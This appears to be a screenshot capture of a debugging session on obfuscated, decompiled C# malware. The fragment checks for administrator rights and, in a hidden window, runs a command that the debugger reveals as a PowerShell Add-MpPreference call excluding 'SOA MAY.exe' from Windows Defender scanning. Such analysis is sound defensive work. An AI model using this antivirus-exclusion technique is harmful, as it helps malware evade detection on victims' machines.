 21 public static bool J8m265Fepw()
22 {
23 WindowsIdentity u = VtarxHpTmUZlMsZFbu.K9T24WX6va();
24 WindowsPrincipal u2 = VtarxHpTmUZlMsZFbu.E6Z2zhOg7O(u);
25 return VtarxHpTmUZlMsZFbu.BZj31eGBQB(u2, WindowsBuiltInRole.Administrator);
26 }
27
28 // Token: 0x060001E7 RID: 487 RVA: 0x0000C8F8 File Offset: 0x0000AAF8
29 public static void xnt2kUJP6E(string \u0020)
30 {
31 bool flag = !VtarxHpTmUZlMsZFbu.J8m265Fepw();
32 if (!flag)
33 {
34 VtarxHpTmUZlMsZFbu.s2S2P55Mx3(VtarxHpTmUZlMsZFbu.ov93Z1xBfT(<Module>.\u202D\u202B\u200F\u200E\u206C\u200D\u202B\u202B\u200B\u202A\u206E\u206A\u202C\u206F\u206C\u202D\u202E\u206E\u200B\u202B\u202E\u200F\u206F\u200D\u206F\u200B\u206B\u206C\u206F
\u206D\u202A\u206C\u200B\u206B\u202B\u202D\u202D\u200E\u206E\u206A\u202E<string>(3507428957U), \u0020, <Module>.\u202B\u200D\u206C\u206F\u200E\u206A\u206F\u202E\u206E\u200C\u206B\u206E\u202D\u200E\u202B\u206C\u202A\u200E\u206D\u200B\u200C
\u206C\u202C\u206A\u202E\u206A\u202B\u206E\u200C\u206B\u200F\u202D\u202E\u200C\u202D\u206F\u200E\u206A\u206C\u206B\u202E<string>(2037951378U)));
35 }
36 }
37
38 // Token: 0x060001E8 RID: 488 RVA: 0x0000C958 File Offset: 0x0000AB58
39 public static void s2S2P55Mx3(string \u0020)
40 {
41 Process process = VtarxHpTmUZlMsZFbu.fFS3OoP4Ab();
42 ProcessStartInfo u = VtarxHpTmUZlMsZFbu.Hym3hbjfKf();
43 VtarxHpTmUZlMsZFbu.Yee3vQWIVr(u, <Module>.\u202D\u202B\u200F\u200E\u206C\u200D\u202B\u202B\u200B\u202A\u206E\u206A\u202C\u206F\u206C\u202D\u202E\u206E\u200B\u202B\u202E\u200F\u206F\u200D\u206F\u200B\u206B\u206C\u206F\u206D\u202A\u206C\u200B\u206B
\u202B\u202D\u202D\u200E\u206E\u206A\u202E<string>(196097459U));
44 VtarxHpTmUZlMsZFbu.CoH3oNKTHy(u, \u0020);
45 VtarxHpTmUZlMsZFbu.Peu3VuhXcC(u, ProcessWindowStyle.Hidden);
46 VtarxHpTmUZlMsZFbu.ihJ32BAdS2(process, u);
47 Process u2 = process;
48 VtarxHpTmUZlMsZFbu.irv33Lu1hO(u2);
49 }
50
51 // Token: 0x060001E9 RID: 489 RVA: 0x0000C9AC File Offset: 0x0000ABAC
52 public static string oM12umHLfc(string \u0020)
53 {
54 byte[] u = VtarxHpTmUZlMsZFbu.GQR3nd2oby(\u0020);
%
变量
值 类型
\u0020 @"Add-MpPreference -ExclusionPath ""C:\Users\Administrator\Desktop\SOA MAY.exe""" string
u2 {System.Diagnostics.Process} System.Diagnostics.Process